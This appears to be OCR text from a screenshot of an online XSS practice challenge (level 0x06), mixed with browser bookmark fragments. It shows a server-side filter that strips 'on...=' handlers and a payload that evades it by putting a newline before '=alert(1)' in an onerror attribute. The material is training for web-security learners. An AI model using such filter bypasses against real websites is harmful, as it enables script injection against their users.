 Vulnerability: Reflected Cross Site
alert(1)
https://xss.haozi.me/#/0x06
1
on
哔哩哔哩 (゜-゜)つ...
个人空间
中国大学MOOC(慕...
河南师范大学校园网
2021年第七届新乡...
iconfont-阿里巴巴...
Font Awesome，一...
全国大学英语四、...
其他收藏夹
1
胡
爷
爷
0x00✓
0x01✓
0x02✓
0x03✓
0x04✓
0x05✓
0x06✓
0x07
0x08
0x09
0x0A
0x0B
0x0C
0x0D
0x0E
0x0F
0x10
0x11
input code length: 36
1 type="image" src=1 onerror
2 =alert(1)
html
<input value=1 type="image" src=1 onerror
=alert(1) type="text">
server code
1 function render (input) {
2 input = input.replace(/auto|on.*=|>/ig, '_')
3 return `<input value=1 ${input} type="text">`
4 }